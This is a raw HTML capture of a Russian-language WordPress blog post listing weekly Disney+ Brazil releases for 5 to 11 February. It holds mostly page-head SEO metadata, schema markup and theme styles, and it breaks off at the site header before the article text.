

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevas.life/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/%D1%80%D0%B5%D0%BB%D0%B8%D0%B7%D1%8B-%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8-%D1%81-5-%D0%BF%D0%BE-11-%D1%84%D0%B5%D0%B2%D1%80%D0%B0%D0%BB%D1%8F-5/3978/
body_size: 15423
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>релизы недели (с 5 по 11 февраля) - sevas.life</title>
	<link rel="canonical" href="https://sevas.life/без-рубрики/релизы-недели-с-5-по-11-февраля-5/3978/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="релизы недели (с 5 по 11 февраля) - sevas.life" />
	<meta property="og:description" content="О Цифровой вид каждую неделю представляет последние новости о потоковом вещании Disney в Бразилии, Disney+. И вот, с 5 по 11 февраля платформа получает Как" />
	<meta property="og:url" content="https://sevas.life/без-рубрики/релизы-недели-с-5-по-11-февраля-5/3978/" />
	<meta property="og:site_name" content="sevas.life" />
	<meta property="article:published_time" content="2024-02-05T08:30:21+00:00" />
	<meta property="article:modified_time" content="2024-02-05T08:30:22+00:00" />
	<meta name="author" content="Nikolaï Sokolov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Nikolaï Sokolov" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/#article","isPartOf":{"@id":"https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/"},"author":{"name":"Nikolaï Sokolov","@id":"https://sevas.life/#/schema/person/6d0c853e875e1b475f28b722f7f85aaa"},"headline":"релизы недели (с 5 по 11 февраля) &#8212;","datePublished":"2024-02-05T08:30:21+00:00","dateModified":"2024-02-05T08:30:22+00:00","mainEntityOfPage":{"@id":"https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/"},"wordCount":345,"image":{"@id":"https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/#primaryimage"},"thumbnailUrl":"https://sevas.life/wp-content/uploads/2024/08/releases-of-the-week-february-5-to-11.jpeg","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/","url":"https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/","name":"релизы недели (с 5 по 11 февраля) - sevas.life","isPartOf":{"@id":"https://sevas.life/#website"},"primaryImageOfPage":{"@id":"https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/#primaryimage"},"image":{"@id":"https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/#primaryimage"},"thumbnailUrl":"https://sevas.life/wp-content/uploads/2024/08/releases-of-the-week-february-5-to-11.jpeg","datePublished":"2024-02-05T08:30:21+00:00","dateModified":"2024-02-05T08:30:22+00:00","author":{"@id":"https://sevas.life/#/schema/person/6d0c853e875e1b475f28b722f7f85aaa"},"breadcrumb":{"@id":"https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/#primaryimage","url":"https://sevas.life/wp-content/uploads/2024/08/releases-of-the-week-february-5-to-11.jpeg","contentUrl":"https://sevas.life/wp-content/uploads/2024/08/releases-of-the-week-february-5-to-11.jpeg","width":2040,"height":1152},{"@type":"BreadcrumbList","@id":"https://sevas.life/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/%d1%80%d0%b5%d0%bb%d0%b8%d0%b7%d1%8b-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81-5-%d0%bf%d0%be-11-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-5/3978/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"домашняя страница","item":"https://sevas.life/"},{"@type":"ListItem","position":2,"name":"релизы недели (с 5 по 11 февраля) &#8212;"}]},{"@type":"WebSite","@id":"https://sevas.life/#website","url":"https://sevas.life/","name":"sevas.life","description":" ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sevas.life/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sevas.life/#/schema/person/6d0c853e875e1b475f28b722f7f85aaa","name":"Nikolaï Sokolov","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sevas.life/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/99ffe820d010c8a956b6c6095cc7eba9bfc7b21c62f3ce05d1d79df0d6e3b0b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/99ffe820d010c8a956b6c6095cc7eba9bfc7b21c62f3ce05d1d79df0d6e3b0b0?s=96&d=mm&r=g","caption":"Nikolaï Sokolov"},"sameAs":["https://sevas.life"],"url":"https://sevas.life/author/2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="sevas.life &raquo; Лента" href="https://sevas.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="sevas.life &raquo; Лента комментариев" href="https://sevas.life/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sevas.life/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevas.life%2F%25d0%25b1%25d0%25b5%25d0%25b7-%25d1%2580%25d1%2583%25d0%25b1%25d1%2580%25d0%25b8%25d0%25ba%25d0%25b8%2F%25d1%2580%25d0%25b5%25d0%25bb%25d0%25b8%25d0%25b7%25d1%258b-%25d0%25bd%25d0%25b5%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25b8-%25d1%2581-5-%25d0%25bf%25d0%25be-11-%25d1%2584%25d0%25b5%25d0%25b2%25d1%2580%25d0%25b0%25d0%25bb%25d1%258f-5%2F3978%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sevas.life/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevas.life%2F%25d0%25b1%25d0%25b5%25d0%25b7-%25d1%2580%25d1%2583%25d0%25b1%25d1%2580%25d0%25b8%25d0%25ba%25d0%25b8%2F%25d1%2580%25d0%25b5%25d0%25bb%25d0%25b8%25d0%25b7%25d1%258b-%25d0%25bd%25d0%25b5%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25b8-%25d1%2581-5-%25d0%25bf%25d0%25be-11-%25d1%2584%25d0%25b5%25d0%25b2%25d1%2580%25d0%25b0%25d0%25bb%25d1%258f-5%2F3978%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sevas.life/wp-includes/css/classic-themes.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='refined-blog-heading-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://sevas.life/wp-content/themes/refined-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: ##6001D2; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #6001D2; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #6001D2; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #6001D2; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #6001D2; }.cat-links a:focus{ outline : 1px dashed #6001D2; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #ffffff; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1200px; }}@media (min-width: 1450px){.ct-boxed #page{max-width : 1200px; }}
/*# sourceURL=refined-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='refined-blog-style-css' href='https://sevas.life/wp-content/themes/refined-blog/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://sevas.life/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://sevas.life/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://sevas.life/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='un-site-rapide-css' href='https://sevas.life/wp-content/plugins/speed/css/style.css?ver=1.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sevas.life/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevas.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sevas.life/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevas.life/wp-json/wp/v2/posts/3978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevas.life/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sevas.life/?p=3978' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sevas.life/wp-content/uploads/2022/01/satellite-693216_1280.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="preload" href="https://sevas.life/wp-content/uploads/2024/08/releases-of-the-week-february-5-to-11.jpeg" as="image">
<link rel='stylesheet' id='wp-block-archives-css' href='https://sevas.life/wp-includes/blocks/archives/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-categories-css' href='https://sevas.life/wp-includes/blocks/categories/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://sevas.life/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-latest-comments-css' href='https://sevas.life/wp-includes/blocks/latest-comments/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-latest-posts-css' href='https://sevas.life/wp-includes/blocks/latest-posts/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-search-css' href='https://sevas.life/wp-includes/blocks/search/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-search-theme-css' href='https://sevas.life/wp-includes/blocks/search/theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-group-css' href='https://sevas.life/wp-includes/blocks/group/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-group-theme-css' href='https://sevas.life/wp-includes/blocks/group/theme.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-3978 single-format-standard custom-background wp-embed-responsive wp-theme-refined-magazine wp-child-theme-refined-blog ct-bg ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Перейти к содержимому</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Пятница, 23 января, 2026                </div>
            </div>

        
                <nav class="float-left">
                                    </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
